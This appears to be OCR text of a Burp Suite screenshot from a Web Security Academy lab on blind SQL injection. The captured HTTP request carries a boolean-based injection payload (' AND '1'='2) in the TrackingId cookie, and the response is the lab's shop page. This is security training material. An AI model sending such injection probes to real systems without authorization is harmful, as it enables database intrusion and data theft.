 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ac500db040bfaaf80f32b1100e4000a.web-security-academy.net
3 Cookie: TrackingId=XVOkpPWlwze5XfZg' AND '1'='2; session=
unv8BF738GA15ODFcd2MxVGZyf5fwUOM
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0ac500db040bfaaf80f32b1100e4000a.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with conditional responses
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Tech gifts
The Trolley-ON First Impression Costumes Portable Hat Vintage Neck Defender
$42.53 $29.50 $51.05 $83.64
View details View details View details View details
Enter
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS
GIVE IT
10
MINUTES
EZB EK
The Giant Enter Key Caution Sign Com-Tool Folding Gadgets
$54.51 $50.96 $64.98 $53.69
View details View details View details View details
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 21
Inspector
Notes